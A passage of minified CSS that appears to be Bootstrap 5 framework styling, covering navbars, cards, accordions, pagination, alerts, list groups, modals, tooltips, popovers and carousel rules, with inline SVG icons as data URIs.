.nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:transparent;border:1px solid rgba(0,0,0,.125);border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button.collapsed{border-bottom-width:0}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item:first-of-type .accordion-button{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-width:1px;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-collapse{border-bottom-width:1px;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-collapse{border:solid rgba(0,0,0,.125);border-width:0 1px}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-button{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item:first-of-type .accordion-button{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.accordion-flush .accordion-item:last-of-type .accordion-button.collapsed{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe}.alert-primary .alert-link{color:#06357a}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8}.alert-secondary .alert-link{color:#34383c}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc}.alert-success .alert-link{color:#0c4128}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb}.alert-info .alert-link{color:#04414d}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5}.alert-warning .alert-link{color:#523e02}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7}.alert-danger .alert-link{color:#6a1a21}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe}.alert-light .alert-link{color:#4f5050}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf}.alert-dark .alert-link{color:#101214}@-webkit-keyframes progress-bar-stripes{0%{background-position-x:1rem}}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media 